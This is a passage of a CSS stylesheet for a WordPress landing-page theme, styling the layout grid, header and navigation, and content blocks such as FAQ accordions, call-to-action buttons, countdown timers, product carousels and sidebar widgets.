	input[type="submit"] {
	-webkit-appearance: none !important;
	   -moz-appearance: none !important;
			appearance: none !important;
	}

/* ============= LAYOUT STYLES ============================================== */				

.overlay-wrap {
	width: 100%;
	display: block;
	position: relative;
	z-index: 1;
}

.module { padding: 15px; }
.row { margin: 0; padding: 0; }
.row:before,
.row:after {
    content: " ";
    display: table;
}


.is-nested {
    margin-left: -10px;
    margin-right: -10px;
}

.col { float: left; }
.col > .in {
    margin-right: 10px;
    margin-left: 10px;
    /*background: rgba(255,0,0,.1);*/
}
.last-col {
    float: none;
    width: auto;
}

.rtl .col {
    float: right;
    _position:relative;
    _left:-3px;
    _margin-right:-3px;
}

.rtl .last-col {
    _right:-3px;
    _margin-left:-3px;
    _margin-right:0;
    _left:0;
}

.g-1of1 { width: 100%; }
.g-1of2 { width: 50%; }
.g-1of3 { width: 33.33333%; }
.g-2of3 { width: 66.66666%; }
.g-1of4 { width: 25%; }
.g-3of4 { width: 75%; }
.g-1of5 { width: 20%; }
.g-2of5 { width: 40%; }
.g-3of5 { width: 60%; }
.g-4of5 { width: 80%; }
.g-1of6 { width: 16.66666%; }
.g-4of6 { width: 66.66666%; }
.g-5of6 { width: 83.33333%; }

	#siteWrap {
		touch-action: pan-y !important;
		position: relative;
	}

	#boxWrap {
	    max-width: 1200px;
	    width: 100%;
	}

	#topWrap {
		background: #000;
		width: 100%;
		position: relative;
		z-index: 999;
		margin: 0 auto;
		padding: 0;
		float: left;
		display: none;
	}
		#topWrap .grid-wrap {
			width: 100%;
			margin: 0 auto;
			padding: 0;
		}
				#topWrap .header-nav-top a, #topWrap .header-nav-top {
					color: #FFF;
					font-family: 'Open Sans', sans-serif !important;
					font-size: 14px;
					line-height: 20px;
					margin: 0 10px;
					display: inline-block;
				}
					#topWrap .header-nav-shop {
						float: right;
					}
					#topWrap .header-nav-top a { white-space: nowrap; margin: 5px 10px; }
					#topWrap .header-nav-top a:hover { color: #910710; }

		.body-bg {
			width: 100%;
			min-width: 900px;
			max-width: 2400px;
			height: auto;
			min-height: 400px;
			display: block;
			margin: 0 auto;
			position: absolute;
			top: 0;
			left: 0%;
		}

		#headerWrap {
		background: 255,255,255;
		background: rgba(255,255,255, 1) ;		width: 100%;
		position: relative;
		z-index: 999;
		margin: 0 auto 0;
		padding: 0;
	}
		#headerWrap .grid-wrap {
			width: 100%;
			margin: 0 auto;
			padding: 5px 0;
		}
			#headerWrap .header-logo {
			    text-align: center;
			    font-size: 28px;
			    line-height: 24px;
			    margin: 0 10px 0;
			}
				#headerWrap .header-logo img {
					width: 100%;
					max-width: 600px;
					height: auto;
					margin: 20px auto 0;
					display: block;
				}
				#headerWrap .header-logo span {
				    display: block;
				    line-height: 45px;
				    padding: 20px 0px 0;
				    text-align: center;
				}

			#headerWrap .header-nav {
				text-align: center;
				margin: 0 20px 0 0;
			}
				#headerWrap .header-nav-menu {
					margin: 0 10px;
				}
				
			#headerWrap .header-content {
				color: #000000;
				font-size: 18px;
				line-height: 28px;
			    text-align: center;
			}


	.header-social {
	    width: 100%;
	    margin: 10px 0 0;
	    text-align: center;
	    display: block;
	}
	
	.header-social a, .footer-social a {
	    color: #FFF;
	    background: #000000;
	    border-radius: 32px;
	    height: 32px;
	    width: 32px;
	    text-align: center;
	    line-height: 32px;
	    margin: 0 5px;
	    font-size: 20px;
	    display: inline-block;
	}
	.header-social a:hover, .footer-social a:hover {
	    color: #FFF;
	    background: #910710;
	}
		.footer-social {
			max-width: 400px;
			margin: 10px auto;
		}

	#navWrap {
		background: #000000;
		width: 100%;
		margin: 0 auto;
		padding: 0;
		float: left;
	}
		#navWrap .grid-wrap {
			width: 100%;
			margin: 0 auto;
			height: auto;
			position: relative;
			z-index: 99;
			padding: 0;
		}

		.header3 .full-nav {
			margin: 0;
			padding: 0;
			position: relative;
			z-index: 999;
			display: none;
		}
			.header3 .full-nav ul {
			    padding: 0px;
			    list-style-type: none;
			    position: relative;
			    z-index: 9999;
			    text-align: right;
			    float: none;
			    margin: 0 auto;
			    display: block;
			}
			.header3 .full-nav ul#menu-main-menu {
			    margin: 0 auto 0 !important;
			    -webkit-transition: all 0.3s;
			    -moz-transition: all 0.3s;
			    -ms-transition: all 0.3s;
			    -o-transition: all 0.3s;
			    transition: all 0.3s;
			}
				.header3 .full-nav ul li { display: inline; position: relative; margin: 0 3px; padding: 0; text-align: right; }
					.header3 .full-nav ul li .sub-menu { display: none; }
					.header3 .full-nav ul li:hover .sub-menu { display: block; }
						.header3 .full-nav ul li .sub-menu li .sub-menu { display: none; }
						.header3 .full-nav ul li .sub-menu li:hover .sub-menu { display: block !important; }
					.header3 .full-nav ul li a, .header3 .full-nav ul li a:hover {
						color: #910710;
						font-family: 'Oswald', sans-serif;
						font-size: 16px;
						line-height: 40px;
						margin: 0;
						padding: 5px;
						display: inline-block;
						text-transform: uppercase;
					}
						.header3 .full-nav ul li a:hover, .header3 .full-nav .menu-item:hover > a/*, .full-nav ul li.current_page_item a */{
							color: #514945 !important;
						}

						.header3 .full-nav .sub-menu .current-menu-item > a { background: #910710; }
						.header3 .full-nav a:hover, .header3 .full-nav .menu-item:hover > a {
							color: #000000 !important;
			    		    position: relative;
						}
						.header3 .full-nav .sub-menu {
							background: #910710;
							top: 29px; left: 0;
							display: block;
							position: absolute !important;
							z-index: 9999;
						    -webkit-box-shadow:0 3px 3px rgba(0,0,0,0.4);
						       -moz-box-shadow:0 3px 3px rgba(0,0,0,0.4);
						    		box-shadow:0 3px 3px rgba(0,0,0,0.4);
						}
							.header3 .full-nav .sub-menu li {
								margin: 0; padding: 0;
								display: block;
								float: none;
								position: relative;
							}
								.header3 .full-nav .sub-menu li a {
									min-width: 200px !important;
									font-family: 'Open Sans', sans-serif !important;
									font-size: 13px !important;
									line-height: 20px !important;
									color: #FFF !important;
									margin: 0;
									padding: 5px 10px !important;
									display: block !important;
									border-top: 1px solid rgba(255,255,255,0.2);
									white-space: nowrap;
									text-align: left !important;
									text-shadow: none;
									text-transform: none !important;
								}
									.header3 .full-nav .sub-menu li a:hover {
										background: #000000;
										color: #FFF !important;
										font-size: 13px !important;
										line-height: 20px !important;
										-webkit-border-radius: 0;
										   -moz-border-radius: 0;
											    border-radius: 0;
										padding: 5px 10px !important;
									}


		.col2-menu ul { width: 440px; }
		.col2-menu ul li { float: left !important; }

		.full-nav { display: none; }

		.btn-mobile-menu {
			background: #910710;
			font-family: 'Open Sans', sans-serif;
			color: #FFF;
			font-size: 18px;
			font-weight: normal;
			line-height: 44px;
			text-align: center;
			margin: 0;
			padding: 0;
			display: block;
			position: relative;
		}
			.btn-mobile-menu i {
			    left: 20px; top: 12px;
			    font-size: 30px;
			    line-height: 50px;
			    float: left;
			    z-index: 1;
			    position: absolute;
			}
			.btn-mobile-menu:hover, .btn-mobile-menu:active { color: #FFF; background: rgba(0,0,0,0.8); }

	#pageHeaderBanner {
		display: none;
	}

						
/*
	PAGE SECTIONS
*/

	.sectionWrap {
		width: 100%;
		height: auto;
		margin: 0;
		position: relative;
	}
		.sectionWrap .grid-wrap {
			height: auto;
			margin: 0 auto;
			padding: 30px 0;
			display: block;
		}
		.sectionWrap .grid-wrap .section-content {
			padding: 10px 20px;
		}
	
		/*
			CONTENT BLOCK
		*/
		
		
		
		
		/*
			PLAIN BUTTON
		*/
		.section-plainbuttonblock .grid-wrap {
		    background: none;
		    width: 100% !important;
		    max-width: 100% !important;
		    margin: -20px 0 40px;
		    padding: 0px;
		    float: left;
		}
		
	
		/*
			BANNER BLOCK
		*/
		.section-bannerblock .grid-wrap {
			background: none;
			width: 100% !important;
			max-width: 100%;
			padding: 0;
			margin: 0;
			float: left;
		}
		.section-bannerblock .grid-wrap img {
			width: 100%;
			height: auto;
			display: block;
		}
		
	
		/*
			FAQs BLOCK
		*/
		.section-faqs {
			padding: 0;
		}
			.section-faqs .grid-wrap {
				padding: 60px 30px;
			}

			/*
			.accordion-section {
				margin: 20px 20px 30px;
			}
  */

			/*----- Accordion -----*/
			.accordion, .accordion * {
			    -webkit-box-sizing:border-box; 
			    -moz-box-sizing:border-box; 
			    box-sizing:border-box;
			}
			 
			.accordion {
			    overflow:hidden;
			    box-shadow:0px 2px 5px rgba(0,0,0,0.25);
			    border-radius:3px;
			    background:#f7f7f7;
			    margin: 10px auto 20px;
			}
			 
			/*----- Section Titles -----*/
			.accordion-section-title {
			    width:100%;
			    padding:15px;
			    display:inline-block;
			    transition:all linear 0.15s;
			    color:#910710 !important;
			    border-top: 1px solid rgba(0,0,0,0.2);
			}
				.accordion-section-title:first-child {
				    border-top: none !important;
				}
				.accordion-section-title.odd {
				    background: rgba(0,0,0,0.04);
				}
			 
			.accordion-section-title.active, .accordion-section-title:hover {
			    background: #910710;
			    color: #FFF !important;
			    text-decoration:none;
			}
			 
			/*----- Section Content -----*/
			.accordion-section-content {
				background: #FFF;
			    padding:15px;
			    display:none;
			}

		
		/*
			CTA BLOCK
		*/
		.section-cta {
			padding: 0;
			overflow: hidden !important;
		}
			.section-cta .grid-wrap {
			    /* background: rgba(0,0,0,0.4); */
				padding: 80px 30px;
			}
			.section-cta h1 {
				text-align: center;
				margin: 0 0 10px;
				text-shadow: 1px 1px 0 rgba(0,0,0,0.2);
			}
			.section-cta h2 {
				text-align: center;
				margin: 0 0 30px;
				text-shadow: 1px 1px 0 rgba(0,0,0,0.2);
			}
			.section-cta .form-button, .section-ctablock-button {
				background: url('assets/images/btn-grad.png') bottom center repeat-x;
				background-color: #910710;
				width: 100% !important;
			    max-width: 340px !important;
			    font-size: 18px;
			    margin: 0 auto;
				text-shadow: 1px 1px 0 rgba(0,0,0,0.2);
			}
				.section-cta .form-button span, .section-ctablock-button span {
					color: #FFF !important;
				}
				.section-cta .form-button:hover, .section-ctablock-button:hover {
					background: bottom center none;
					background-color: #910710;
				}

			video#bgvid {
				display: none;
				position: absolute; left: 0; right: 0; top: 0;
				min-width: 100%; min-height: 100%;
				width: auto; height: auto; z-index:0;
				z-index: 0;
			}

		/*
			SEAMLESS BANNER BLOCK
		*/
		.section-seamless {
			padding: 0;
		}
			.sectionWrap.section-seamless > .grid-wrap {
				max-width: 100%;
				padding: 0;
			}
			.section-seamless .pre-content {
			}
			.seamlessbanner.seamless-fourcol .module { padding: 4vh 3vw; }
			.seamlessbanner.seamless-threecol .module { padding: 7vh 5vw; }
			.seamlessbanner.seamless-twocol .module { padding: 10vh 10vw; }
			.seamlessbanner.seamless-onecol .module { padding: 16vh 16vw; }
			

		/*
			SERVICE BANNER BLOCK
		*/
		.section-service {
			padding: 0;
		}
			.sectionWrap.section-service .grid-wrap {
				padding: 60px 30px;
			}
			.section-service .pre-content {
				margin: 0 0 30px;
			}
			.service-module {
				padding: 0;
				margin: 10px 30px 20px;
			}
				.service-threecol.service-module {
					padding: 0;
					margin: 10px 20px 20px;
				}
				.service-fourcol.service-module {
					padding: 0;
					margin: 10px 15px 20px;
				}
				.service-fivecol.service-module {
					padding: 0;
					margin: 10px 10px 20px;
				}
				.service-sixcol.service-module {
					padding: 0;
					margin: 10px 10px 20px;
				}
			.service-module .servicebanner {
			    background: #000;
			    background: rgba(0,0,0,0.4);
			    padding: 0;
			    margin: 0;
			    overflow: hidden;
				box-shadow: 0 0 10px rgba(0,0,0,0.2);
			}
				.service-module .servicebanner .service-image {
				    display: block;
				    position: relative;
				}
					.service-module .servicebanner .service-image img {
					    width: 100%;
					}
					.service-module .servicebanner .service-image h3 {
					    background: #000;
					    background: rgba(0,0,0,0.2);
					    padding: 10px 0;
					    margin: 0 0 5px;
					    display: block;
					    position: absolute;
					    bottom: -1px; left: 0; right: 0; 
					}
						.service-module .servicebanner .service-image h3 span {
						    padding: 0 20px;
						}
				.service-module .servicebanner .service-text {
				    padding: 10px 20px 20px;
				    margin: 0;
				}
				.service-module .servicebanner h3 {
					margin: 10px 0;
				    color: #FFF;
				}
				.service-module .servicebanner p {
				    color: #FFF;
				}
				.service-module .servicebanner p em {
					display: block;
				}

		/*
			ICON FEATURES BLOCK
		*/
		.section-iconfeatures {
			padding: 0;
		}
			.section-iconfeatures .grid-wrap {
				padding: 100px 30px 80px;
			}
			.section-iconfeatures .grid-wrap .pre-content {
				margin: 0 0 40px;
			}
			.iconfeatures-module {
				padding: 0;
				margin: 10px 30px 20px;
			}
				.service-threecol.iconfeatures-module {
					padding: 0;
					margin: 10px 20px 40px;
				}
				.service-fourcol.iconfeatures-module {
					padding: 0;
					margin: 10px 15px 40px;
				}
				.service-fivecol.iconfeatures-module {
					padding: 0;
					margin: 10px 10px 40px;
				}
				.service-sixcol.iconfeatures-module {
					padding: 0;
					margin: 10px 10px 40px;
				}
			.iconfeatures-module .servicebanner {
			    padding: 0;
			    margin: 0;
			    overflow: hidden;
			}
				.iconfeatures-module .servicebanner .service-image {
				    display: block;
				    position: relative;
				    text-align: center;
				}
				.iconfeatures-module .servicebanner .service-text {
				    padding: 10px 20px 20px;
				    margin: 0;
				}
				.iconfeatures-module .servicebanner h3 {
					margin: 0;
					text-align: center;
				}
				.iconfeatures-module .servicebanner p {
					text-align: center;
				}
				.iconfeatures-module .servicebanner p em {
					display: block;
				}

		/*
			CASE STUDY BLOCK
		*/
		.section-casestudy {
			background: #000;
			width: 100% !important;
			max-width: 100%;
			padding: 0;
			margin: 0;
			float: left;
		}
			.case-study-grad {
				/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#000000+0,000000+100&amp;1+25,0.4+100 */
				background: -moz-linear-gradient(left,  rgba(0,0,0,1) 0%, rgba(0,0,0,1) 25%, rgba(0,0,0,0.4) 100%); /* FF3.6+ */
				background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(0,0,0,1)), color-stop(25%,rgba(0,0,0,1)), color-stop(100%,rgba(0,0,0,0.4))); /* Chrome,Safari4+ */
				background: -webkit-linear-gradient(left,  rgba(0,0,0,1) 0%,rgba(0,0,0,1) 25%,rgba(0,0,0,0.4) 100%); /* Chrome10+,Safari5.1+ */
				background: -o-linear-gradient(left,  rgba(0,0,0,1) 0%,rgba(0,0,0,1) 25%,rgba(0,0,0,0.4) 100%); /* Opera 11.10+ */
				background: -ms-linear-gradient(left,  rgba(0,0,0,1) 0%,rgba(0,0,0,1) 25%,rgba(0,0,0,0.4) 100%); /* IE10+ */
				background: linear-gradient(to right,  rgba(0,0,0,1) 0%,rgba(0,0,0,1) 25%,rgba(0,0,0,0.4) 100%); /* W3C */
				filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#66000000',GradientType=1 ); /* IE6-9 */
			}
			.section-casestudy .grid-wrap {
				width: 100%;
				height: auto;
				padding: 0 !important;
				display: block;
				position: relative;
			}
			.section-casestudy .grid-wrap .case-study-content {
				padding: 100px 10px;
				width: 90%;
				max-width: 560px;
				float: left;
			}
			.section-casestudy .grid-wrap .cs-logo {
				float: left;
				margin: 0 0 50px;
			}
			.section-casestudy .grid-wrap h3 {
				color: #FFF !important;
			}
			.section-casestudy .grid-wrap p {
				color: #FFF !important;
			}
			.section-casestudy .case-study-bg {
				float: right;
				margin: 0;
				display: none;
			}
			
				
		/*
			COUNTDOWN BLOCK
		*/
		.section-countdown .grid-wrap {
		    padding: 30px 30px 10px;
		}
			.clock-cntdwn {
				width: 100%;
				display: block;
				margin: 0 0 20px;
				padding: 0;
				text-align: center;
				float: left;
			}
				.cntdwn-time {
					display: inline-block;
					width: 80px;
					height: 50px;
					margin: 0 5px;
					padding: 25px 0 5px;
					text-align: center;
					color: #910710;
					border: 5px solid #910710;
					line-height: 20px;
					border-radius: 100%;
				}
				.cntdwn-num {
					font-size: 28px;
					display: block;
					width: 100%;
					float: left;
				}
				.cntdwn-label {
					display: block;
					width: 100%;
					float: left;
					font-size: 10px;
					opacity: .6;
				}
				.cntdwn-over {
					color: #910710;
					display: block;
					width: 100%;
					float: left;
					text-align: center;
				}


		/*
			SHOP BLOCK
		*/
		.section-shop {}
		
			.prod-grid {} 
				.prod-grid li.product {
					margin: 0 !important;
				} 
				.prod-grid .module a {
					display: block;
				}
				.prod-grid .module h2 {
					margin: 5px 0;
					font-size: 18px !important;
					line-height: 22px;
					text-align: center;
					display: block;
				}
				.prod-grid div.product span.price {
					font-size: 16px !important;
					line-height: 20px;
					text-align: center;
					display: block;
				}
			
			.prod-carousel {}
			
				.slick-slider {
					max-width: 90%;
					margin: 0 auto;
				}
				.slick-prev {
				    left: -4%;
				}
				.slick-next {
				    right: -4%;
				}
				.slick-prev, .slick-next {
				    font-size: 0;
				    line-height: 0;
				    position: absolute;
				    top: 50%;
				    display: block;
				    width: 20px;
				    height: 20px;
				    padding: 0;
				    -webkit-transform: translate(0, -50%);
				    -ms-transform: translate(0, -50%);
				    transform: translate(0, -50%);
				    cursor: pointer;
				    color: transparent;
				    border: none;
				    outline: none;
				    background: transparent;
				}
				.slick-prev::before {
				    content:"\f053";
				}
				.slick-next::before {
				    content:"\f054";
				}
				.slick-prev::before, .slick-next::before {
				    font-family:'FontAwesome';
				    font-size: 20px;
				    line-height: 1;
				    opacity: .75;
				    color: #000;
				    -webkit-font-smoothing: antialiased;
				    -moz-osx-font-smoothing: grayscale;
				}
				.slick-slider .module a {
					display: block;
				}
				.slick-slider .module h2 {
					margin: 5px 0;
					font-size: 16px !important;
					line-height: 22px;
					text-align: center;
					display: block;
				}
				.slick-slider div.product span.price {
					font-size: 14px !important;
					line-height: 20px;
					text-align: center;
					display: block;
				}
		/*
			BLOG POSTS BLOCK
		*/
		.section-blogposts {}
			.section-blogposts .grid-wrap {}
			.section-blogposts .post-image {
				width: 100%;
				clear: both;
			}
				.section-blogposts .post-image img { width: 100%; display: block; clear: both; }
			
				.post .entry-utility { display: block; clear: both; }
		
			.blog-post-list .post {
				margin: 0 0 10px;
				padding: 10px 0 10px;
				border-bottom: 1px dashed #CCC;
			}
				.post .entry-content .wp-post-image {
					width: 100%;
					height: auto;
					float: left;
					margin: 0 20px 20px 0;
				}
				article .post-image {
					clear: both;
				}
					article .post-image img {
						width: 100%;
						float: left;
						margin: 0 0 20px;
					}
					
				article .post-title {
					clear: both;
					display: block;
				}
			
				.post .entry-meta {
					padding: 0 0 10px;
				}
				.post .entry-meta, .post .entry-utility {
					font-size: 13px;
					color: #BBB;
				}
					.post .entry-meta a, .post .entry-utility a {
						font-size: 13px;
						color: #999;
					}
					.sticky {}
					.bypostauthor {}

		/*
			GALLERY BLOCK
		*/
		.section-gallery {
			padding: 0;
		}
			.section-gallery .grid-wrap {
			    /* background: rgba(0,0,0,0.4); */
				padding: 60px 30px !important;
			}
			
		/*
			VIDEO BLOCK
		*/
		.section-videoblock .grid-wrap {
			padding: 60px 20px !important;
		}
			.section-videoblock .video-content-top {
			    padding: 10px 0px 30px;
			}
			.section-videoblock .video-content-btm {
			    padding: 40px 0px 10px;
			}
			.section-videoblock .cta-button-wrap {
				background: none !important;
				display: block;
				vertical-align: middle;
				width: 100%;
				margin: -30px auto 0;
				padding: 0;
				position: relative;
				z-index: 9999;
			}
			.video-wrap {
				width: 100%;
				max-width: 820px;
				margin: 20px auto 0;
				float: none;
				display: block;
			}
				.video-wrap img {
					width: 100%;
					height: auto;
					display: block;
					margin: 0 auto
				}

			.video-container {
			    position: relative;
			    padding-bottom: 56.25%;
			    padding-top: 30px; height: 0; overflow: hidden;
			}

			.video-container iframe,
			.video-container object,
			.video-container embed {
			    position: absolute;
			    top: 0;
			    left: 0;
			    width: 100%;
			    height: 100%;
			}
			
		/*
			FANCY BUTTON BLOCK
		*/
		.section-buttonblock .grid-wrap {
			padding: 10px 30px;
		}
			.cta-button-wrap {
				background: url('/wp-content/themes/amp-site/ninja-page-assets/assets/images/lp-cta-circle.png') center center no-repeat;
				display: block;
				vertical-align: middle;
				width: 100%;
				padding: 45px 0;
			}

			#contentAreaWrap .cta-button-yellow {
				background: rgb(255,226,91); /* Old browsers */
				background: -moz-linear-gradient(top,  rgba(255,226,91,1) 0%, rgba(240,202,60,1) 100%); /* FF3.6+ */
				background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,226,91,1)), color-stop(100%,rgba(240,202,60,1))); /* Chrome,Safari4+ */
				background: -webkit-linear-gradient(top,  rgba(255,226,91,1) 0%,rgba(240,202,60,1) 100%); /* Chrome10+,Safari5.1+ */
				background: -o-linear-gradient(top,  rgba(255,226,91,1) 0%,rgba(240,202,60,1) 100%); /* Opera 11.10+ */
				background: -ms-linear-gradient(top,  rgba(255,226,91,1) 0%,rgba(240,202,60,1) 100%); /* IE10+ */
				background: linear-gradient(to bottom,  rgba(255,226,91,1) 0%,rgba(240,202,60,1) 100%); /* W3C */
				filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffe25b', endColorstr='#f0ca3c',GradientType=0 ); /* IE6-9 */
			    border: 1px solid #E5CB51;
			    -webkit-border-radius: 5px;
			       -moz-border-radius: 5px;
			    		border-radius: 5px;
				-webkit-box-shadow: inset 0 1px 0 #FFF !important;
				   -moz-box-shadow: inset 0 1px 0 #FFF !important;
						box-shadow: inset 0 1px 0 #FFF !important;
				-webkit-box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.2) !important;
				   -moz-box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.2) !important;
						box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.2) !important;
			    overflow: hidden;
			    margin: 0;
				padding: 15px 30px 10px;
				color: #7c4106;
				color: #A5871F !important;
				font-size: 22px;
				line-height: 40px;
				max-width: 510px !important;
				display: inline-block;
				white-space: normal !important;
			}
				#contentAreaWrap .cta-button-yellow:hover {
					background: rgb(255,212,21); /* Old browsers */
					background: -moz-linear-gradient(top,  rgba(255,212,21,1) 0%, rgba(223,178,17,1) 100%); /* FF3.6+ */
					background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,212,21,1)), color-stop(100%,rgba(223,178,17,1))); /* Chrome,Safari4+ */
					background: -webkit-linear-gradient(top,  rgba(255,212,21,1) 0%,rgba(223,178,17,1) 100%); /* Chrome10+,Safari5.1+ */
					background: -o-linear-gradient(top,  rgba(255,212,21,1) 0%,rgba(223,178,17,1) 100%); /* Opera 11.10+ */
					background: -ms-linear-gradient(top,  rgba(255,212,21,1) 0%,rgba(223,178,17,1) 100%); /* IE10+ */
					background: linear-gradient(to bottom,  rgba(255,212,21,1) 0%,rgba(223,178,17,1) 100%); /* W3C */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffd415', endColorstr='#dfb211',GradientType=0 ); /* IE6-9 */
					color: #43360a !important;
				}

		/*
			PLAIN BUTTON BLOCK
		*/
		.section-plainbuttonblock .grid-wrap {
			padding: 10px 0 !important;
		}
			.section-plainbuttonblock .cta-button-wrap {
				background: none;
				display: block;
				vertical-align: middle;
				width: 100%;
				padding: 30px 0;
			}

			#contentAreaWrap .cta-plainbutton {
				background: #910710 url('assets/images/btn-grad.png') bottom center repeat-x !important;
			    border: 1px solid #910710;
			    -webkit-border-radius: 5px;
			       -moz-border-radius: 5px;
			    		border-radius: 5px;
				-webkit-box-shadow: inset 0 1px 0 #FFF !important;
				   -moz-box-shadow: inset 0 1px 0 #FFF !important;
						box-shadow: inset 0 1px 0 #FFF !important;
				-webkit-box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.2) !important;
				   -moz-box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.2) !important;
						box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.2) !important;
			    overflow: hidden;
			    margin: 0;
				padding: 18px 30px 13px;
				color: #FFF !important;
				font-size: 22px;
				line-height: 40px;
				min-width: 260px;
				max-width: 510px !important;
				display: inline-block;
				white-space: normal !important;
				text-shadow: 1px 1px 0 rgba(0,0,0,0.2);
			}
				#contentAreaWrap .cta-plainbutton:hover {
					background: #910710 !important;
					color: #FFF !important;
				}

		/*
			BANNER BLOCK
		*/
		.section-bannerblock {
			padding: 0;
		}
			.section-bannerblock .grid-wrap {
				max-width: 100% !important;
				padding: 0 !important;
			}

		/*
			TESTIMONIALS BLOCK
		*/
		.section-testimonial {
			padding: 0;
		}
			.section-testimonial .grid-wrap {
			    /* background: rgba(0,0,0,0.4); */
				padding: 60px 30px;
			}
			.section-testimonial .pre-content {
				margin: 0 0 30px;
			}
			.testimonial-module {
				padding: 0;
				margin: 10px 30px 20px;
			}
			.testimonial-module .quote {
			    background: #000;
			    background: rgba(0,0,0,0.4);
			    padding: 20px 20px 10px;
			    margin: 0;
			    overflow: hidden;
				box-shadow: 0 0 10px rgba(0,0,0,0.2);
			}
				.testimonial-module .quote h3, .testimonial-module .quote p {
				    color: #FFF;
				}
				.testimonial-module .quote p em {
					display: block;
				}

		/*
			FORM BLOCK
		*/
		.section-form {
			padding: 0;
		}
			.section-form .grid-wrap {
			    /* background: rgba(0,0,0,0.4); */
				padding: 60px 30px;
			}
			.wkg-form-wrap {
			    width: 100%;
			    max-width: 520px;
			    margin: 0 auto;
			}
			.wkg-form-wrap h3 {
			    text-align: center;
			}

		/*
			MAP BLOCK
		*/
		.section-mapblock .grid-wrap {
			background: none;
			width: 100% !important;
			max-width: 100% !important;
			padding: 0;
			margin: 0;
			float: left;
		}
			.acf-map {
			    width: 100% !important;
			    height: 380px !important;
			    border: none !important;
			    margin: 0 !important;
			}



	#contentAreaWrap { background:  !important;  }

	#contentWrap {
	    width: 100%;
	    height: auto;
	}
		#contentWrap .grid-wrap {
			background: ;
						width: 100%;
			height: auto;
			min-height: 300px;
			margin: 0 auto;
			position: relative;
		}
			#contentWrap .grid-wrap > .row { padding: 0 30px;}

		#contentWrap .section-title {
				width: 100%;
				height: auto;
				display: block;
				position: relative;
				overflow: hidden;
			}
				#contentWrap .section-title .section-title-h1 {
					font-size: 18px;
					color: #FFF;
					text-transform: uppercase;
					margin: 0; padding: 0;
					position: absolute;
					left: 20px; bottom: 5px;
					z-index: 999;
				}
				#contentWrap .section-title img {
					width: 100%;
					float: left;
				}
				
		.section-row {
			border-top: 1px solid #f5f5f5;
			margin: 0 !important;
			padding: 0 !important;
		}
		.section-row .section-content {
		    margin: 30px 10px!important;
		    padding: 0px !important;
		}
			.video-link-wrap {
			    position: relative;
			    background: #000;
			    display: block;
				-webkit-border-radius: 5px;
				   -moz-border-radius: 5px;
						border-radius: 5px;
				overflow: hidden;
			}
			.video-icon {
			    font-family: "FontAwesome";
			    text-align: center;
			    position: absolute;
			    z-index: 9;
			    width: 100%;
			    height: 100%;
			    top: 36%;
			    font-size: 50px;
			    color: #FFF;
			    text-shadow: 0 0 10px rgba(0,0,0,0.6);
			}
			.video-image {
			    opacity: 0.6;
			    display: inline-block;
			    margin: 0 0 -5px !important;
			}
			.video-link-wrap a:hover .video-icon {
			    text-shadow: 0 0 10px rgba(0,0,0,0.8);
			}
			.video-link-wrap a:hover .video-image {
			    opacity: 0.5;
			}

		

		#contentWrap .section-content {
		    margin: 40px 10px 40px;
		    padding: 0;
		}
			.attachment-medium {
				margin: 0 20px 20px 0;
				float: left;
			}
			
			a.button, .section-ctablock-button, .cta-plainbutton {
				background: #910710;
				color: #FFF;
				text-align: center;
				padding: 15px 10px;
				display: block;
				-webkit-border-radius: 5px;
				   -moz-border-radius: 5px;
						border-radius: 5px;
			}
				a.button:hover, .section-ctablock-button:hover, .cta-plainbutton:hover {
					background: #000000;
					color: #FFF;
				}
				
			a.content-button {
				background: url('assets/images/btn-grad.png') bottom center repeat-x;
				background-color: #910710;
			    display: block;
				width: 100% !important;
			    max-width: 320px !important;
				font-size: 22px;
				line-height: 40px;
			    margin: 20px auto 40px;
				padding: 15px 0;
				text-shadow: 1px 1px 0 rgba(0,0,0,0.2);
				color: #FFF !important;
			}
				a.content-button:hover {
					background: bottom center none;
					background-color: #910710;
				}

			.cta-plainbutton {
			    display: block;
			    max-width: 320px;
			    position: relative;
			    z-index: 9;
			}
				
		
		#contentWrap .body-sidebar {
			margin: 30px 10px 40px;
			padding: 0;
		}
			.widget-container .module {
				margin: 20px 15px;
				padding: 0;
				position: relative;
				display: block;
			}
				.widget-container h3, .widget-container h2 {
					font-family: 'Montserrat', sans-serif;
					font-size: 26px !important;
					line-height: 32px;
					color: #000000;
					text-align: left;
					margin: 0 0 10px;
					padding: 0;
				}
				.widget-container p, .widget-container li {
					font-family: 'Open Sans', sans-serif;
					font-size: 18px;
					line-height: 26px;
					color: #514945;
                    text-align: left;
				}
					.widget-container ul {
						list-style-type: none;
						margin: 0 0 0 10px;
						padding: 0;
						border-top: 1px solid #f3f6f8;
					}
						.widget-container li {
							margin: 0;
							padding: 3px 10px;
							display: block;		
							border-bottom: 1px solid #f3f6f8;
						}
							.widget-container li a {
								display: block;
							}
					.widget-container form {
						width: 100%;
						display: block;
					}
					
					.widget-social {
					    text-align: center;
					}
						.widget-social img {
						    margin: 0 2px;
						}

			.bnw-wrap {
				background: #373839;
				padding: 30px 20px 10px;
				display: block;
				-webkit-border-radius: 10px;
				   -moz-border-radius: 10px;
						border-radius: 10px;
				-webkit-box-shadow: 0 0 10px rgba(0,0,0,0.8);
						box-shadow: 0 0 10px rgba(0,0,0,0.8);
			}

			.side-nav ul {
			    padding: 0px;
			    margin: 0px;
			    list-style-type: circle !important;
			    border-top: 1px solid #242424;
			    border-bottom: 1px solid #464748;
			}
				.side-nav ul li {
				    padding: 5px;
				    margin: 0px;
				    font-size: 14px;
				    line-height: 22px;
				    list-style-type: circle !important;
				    border-top: 1px solid #464748;
				    border-bottom: 1px solid #242424;
				}
					.side-nav ul li a {
						color: #a3a3a3;
					}
						.side-nav ul li a:hover {
							color: #FFF;
						}



/*
	============= PAGE TEMPLATES ==============================================
*/

	.contact-page {
		background: #FFF;
	    max-width: 420px !important;
	    margin: 80px auto !important;
	    min-height: 320px;
	}
		.contact-page .header-logo {
		    margin: 0px 0px 20px;
